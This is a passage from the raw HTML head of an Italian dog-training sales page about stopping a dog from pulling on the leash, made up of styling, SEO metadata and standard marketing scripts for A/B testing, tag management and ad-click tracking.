

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/scg-hl02/
body_size: 33728
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js no-svg" data-op3-support="no-js no-svg no-webp no-avif">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Come far smettere il tuo cane di tirare al guinzaglio - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="description" content="🔊(Assicurati di avere l&#039;audio acceso e spingi il tasto &#039;play&#039;. Il video potrebbe richiedere 10 secondi per caricarsi)"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://fantasticane.com/scg-hl02/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Come far smettere il tuo cane di tirare al guinzaglio - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:description" content="🔊(Assicurati di avere l&#039;audio acceso e spingi il tasto &#039;play&#039;. Il video potrebbe richiedere 10 secondi per caricarsi)" />
<meta property="og:url" content="https://fantasticane.com/scg-hl02/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:updated_time" content="2023-03-29T11:14:25+02:00" />
<meta property="og:image" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta property="og:image:secure_url" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta property="og:image:alt" content="Come far smettere il tuo cane di tirare al guinzaglio" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Come far smettere il tuo cane di tirare al guinzaglio - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:description" content="🔊(Assicurati di avere l&#039;audio acceso e spingi il tasto &#039;play&#039;. Il video potrebbe richiedere 10 secondi per caricarsi)" />
<meta name="twitter:image" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta name="twitter:label1" content="Tempo di lettura" />
<meta name="twitter:data1" content="8 minuti" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fscg-hl02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fscg-hl02%2F&#038;format=xml" />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='op3-reboot-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/css/op3-reboot.css?build=df6094f7&#038;ver=7185c83cf0a436b72e42ae18bf5335be' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.main.css?build=df6094f7&#038;ver=7185c83cf0a436b72e42ae18bf5335be' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=68905","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=68905","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"68905","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="op3-support-js-after">
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
//# sourceURL=op3-support-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=68905","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=68905","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fantasticane.com/wp-json/wp/v2/pages/68905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fantasticane.com/?p=68905' />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="Hgqtquqpwjue",c="d=aWQ9R1RNLU1MTVNSU1g%3D&amp;sort=asc",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
